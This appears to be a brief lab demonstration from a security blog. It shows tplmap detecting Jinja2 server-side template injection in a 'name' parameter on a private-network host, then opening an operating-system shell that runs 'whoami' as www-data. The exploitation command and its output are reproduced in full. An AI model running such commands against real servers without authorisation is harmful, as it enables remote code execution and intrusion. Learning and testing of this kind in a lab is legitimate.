 py -2 tplmap.py -u "http://192.168.127.140:8000/?name=*" --os-shell
[+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
tplmap-m...
GET parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $ whoami
www-data
posix-linux $
白帽子搞安全